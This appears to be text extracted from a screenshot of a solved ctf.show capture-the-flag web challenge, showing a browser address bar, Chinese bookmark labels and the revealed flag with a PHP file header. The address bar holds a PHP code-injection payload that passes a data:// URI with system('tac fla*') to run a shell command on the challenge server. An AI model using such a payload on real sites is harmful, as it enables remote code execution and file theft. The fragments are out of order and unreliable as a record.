 af1b2b2d-5ad1-49c5-b768-596e4bbd63ab.challenge.ctf.show/?c=data://text/plain,<?php%20system(%27tac%20fla*%27);?>
信息收集 在线工具 官方源 学习 源码 靶机 安全论坛 安全工具 书签栏 最新漏洞公布网站 SRC 其他书签
$flag="ctfshow{55b3fa1d-0a7c-476f-9996-81b059357c17}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified t
# @Author: h1xa # -*- coding: utf-8 -*- /*